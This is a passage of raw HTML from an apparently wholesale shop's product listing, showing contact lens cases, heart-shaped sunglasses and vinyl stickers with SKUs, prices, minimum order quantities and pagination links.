										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289578" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289577" class="ProdListItem">
									<li><a href="/product.jsp?proid=289577"
										title="Fashion 3pcs Bow Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15073.jpg"
											title="Fashion 3pcs Bow Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit" alt="Fashion 3pcs Bow Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289577"
												title="Fashion 3pcs Bow Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit" target="_blank">Fashion 3pcs Bow Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15073</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.07</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289577"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289577" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289571" class="ProdListItem">
									<li><a href="/product.jsp?proid=289571"
										title="Fashion 3pcs Heart Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15067.jpg"
											title="Fashion 3pcs Heart Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit" alt="Fashion 3pcs Heart Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289571"
												title="Fashion 3pcs Heart Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit" target="_blank">Fashion 3pcs Heart Clear Contact Lens Case,Outdoor Mini Contact Lens Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15067</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.07</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289571"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289571" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289459" class="ProdListItem">
									<li><a href="/product.jsp?proid=289459"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14822.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289459"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14822</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289459"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289459" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289458" class="ProdListItem">
									<li><a href="/product.jsp?proid=289458"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14821.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289458"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14821</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289458"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289458" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289457" class="ProdListItem">
									<li><a href="/product.jsp?proid=289457"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14820.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289457"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14820</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289457"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289457" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289456" class="ProdListItem">
									<li><a href="/product.jsp?proid=289456"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14819.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289456"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14819</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289456"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289456" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289455" class="ProdListItem">
									<li><a href="/product.jsp?proid=289455"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14818.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289455"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14818</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289455"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289455" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289454" class="ProdListItem">
									<li><a href="/product.jsp?proid=289454"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14817.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289454"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14817</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289454"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289454" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289453" class="ProdListItem">
									<li><a href="/product.jsp?proid=289453"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14816.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289453"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14816</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289453"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289453" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289452" class="ProdListItem">
									<li><a href="/product.jsp?proid=289452"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14815.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289452"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14815</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289452"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289452" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289451" class="ProdListItem">
									<li><a href="/product.jsp?proid=289451"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14814.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289451"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14814</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289451"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289451" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289450" class="ProdListItem">
									<li><a href="/product.jsp?proid=289450"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14813.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289450"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14813</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289450"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289450" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289449" class="ProdListItem">
									<li><a href="/product.jsp?proid=289449"
										title="Rimless Cute Sunglasses Love Heart Lightning Glasses" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/FSGL14812.jpg"
											title="Rimless Cute Sunglasses Love Heart Lightning Glasses" alt="Rimless Cute Sunglasses Love Heart Lightning Glasses"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289449"
												title="Rimless Cute Sunglasses Love Heart Lightning Glasses" target="_blank">Rimless Cute Sunglasses Love Heart Lightning Glasses</a>
										</p>
									</li>
									<li>
										<p>sku: FSGL14812</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.82</span>
										
										   
										    
										      	<input class="spinner" id="sp289449"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289449" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289420" class="ProdListItem">
									<li><a href="/product.jsp?proid=289420"
										title="Mardi Gras Stickers Carnival Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMSK14808.jpg"
											title="Mardi Gras Stickers Carnival Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Mardi Gras Stickers Carnival Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289420"
												title="Mardi Gras Stickers Carnival Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Mardi Gras Stickers Carnival Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: AMSK14808</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289420"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289420" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289413" class="ProdListItem">
									<li><a href="/product.jsp?proid=289413"
										title="World Peace Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMSK14801.jpg"
											title="World Peace Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="World Peace Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289413"
												title="World Peace Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">World Peace Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: AMSK14801</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289413"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289413" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289412" class="ProdListItem">
									<li><a href="/product.jsp?proid=289412"
										title="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2227/SPSK14799.jpg"
											title="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289412"
												title="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: SPSK14799</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289412"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289412" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289410" class="ProdListItem">
									<li><a href="/product.jsp?proid=289410"
										title="Swimming Sports Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2227/AMSK14797.jpg"
											title="Swimming Sports Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Swimming Sports Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289410"
												title="Swimming Sports Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Swimming Sports Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: AMSK14797</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289410"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289410" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289408" class="ProdListItem">
									<li><a href="/product.jsp?proid=289408"
										title="Happy New Year Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMSK14795.jpg"
											title="Happy New Year Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Happy New Year Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289408"
												title="Happy New Year Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Happy New Year Stickers Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: AMSK14795</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289408"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289408" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289407" class="ProdListItem">
									<li><a href="/product.jsp?proid=289407"
										title="Golf Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2227/AMSK14794.jpg"
											title="Golf Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Golf Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289407"
												title="Golf Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Golf Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: AMSK14794</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289407"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289407" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289180" class="ProdListItem">
									<li><a href="/product.jsp?proid=289180"
										title="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2227/AMSK14562.jpg"
											title="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289180"
												title="Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Table Tennis Stickers Sports Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: AMSK14562</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289180"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289180" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289001" class="ProdListItem">
									<li><a href="/product.jsp?proid=289001"
										title="Space Stickers Cute Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2126/SPSK14402.jpg"
											title="Space Stickers Cute Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Space Stickers Cute Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289001"
												title="Space Stickers Cute Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Space Stickers Cute Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: SPSK14402</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp289001"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289001" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro288994" class="ProdListItem">
									<li><a href="/product.jsp?proid=288994"
										title="Boho Sun Moon Flowers Stickers Bohemia Waterproof Vinyl Laptop Phone Water Bottle Stickers" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2247/BOSK14395.jpg"
											title="Boho Sun Moon Flowers Stickers Bohemia Waterproof Vinyl Laptop Phone Water Bottle Stickers" alt="Boho Sun Moon Flowers Stickers Bohemia Waterproof Vinyl Laptop Phone Water Bottle Stickers"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=288994"
												title="Boho Sun Moon Flowers Stickers Bohemia Waterproof Vinyl Laptop Phone Water Bottle Stickers" target="_blank">Boho Sun Moon Flowers Stickers Bohemia Waterproof Vinyl Laptop Phone Water Bottle Stickers</a>
										</p>
									</li>
									<li>
										<p>sku: BOSK14395</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.75</span>
										
										   
										    
										      	<input class="spinner" id="sp288994"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="288994" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
						
					
					</div>
					
					<div class="Debug"></div>
					
						
							   <!-- 分页 -->
								     <div style="background-color:#F7F7F7;padding:0px;">
									     





	


	







	



<div style="background-color:#F7F7F7;padding:0px;">
     <div id="kkpager">
		 <div>
			 <span class="pageBtnWrap">
				 
				 	
				 	
				 		<span class="prev disabled">&lt;</span>
				 	
				 
				 
				 
				 
					 
						    
	                        <span class="curr">1</span>
	                      
						  
					 

				 
					 
						  
						  
							 	<a href="/list1.jsp?queryType=animeparent&pid=1740&pageNow=2" title="2page">2</a>
						  
					 

				 
					 
						  
						  
							 	<a href="/list1.jsp?queryType=animeparent&pid=1740&pageNow=3" title="3page">3</a>
						  
					 

				 
					 
						  
						  
							 	<a href="/list1.jsp?queryType=animeparent&pid=1740&pageNow=4" title="4page">4</a>
						  
					 

				 
					 
						  
						  
							 	<a href="/list1.jsp?queryType=animeparent&pid=1740&pageNow=5" title="5page">5</a>
						  
					 

				 
					 
						  
						  
							 	<a href="/list1.jsp?queryType=animeparent&pid=1740&pageNow=6" title="6page">6</a>
						  
					 

				 
				 
				 	<span class="spanDot">...</span>
				 
				 
				 
				 	
				 		<a class="next" href="/list1.jsp?queryType=animeparent&pid=1740&pageNow=2" title="next">&gt;</a>
				 	
				 	
				 
			 </span>
			 
			 <span class="infoTextAndGoPageBtnWrap">
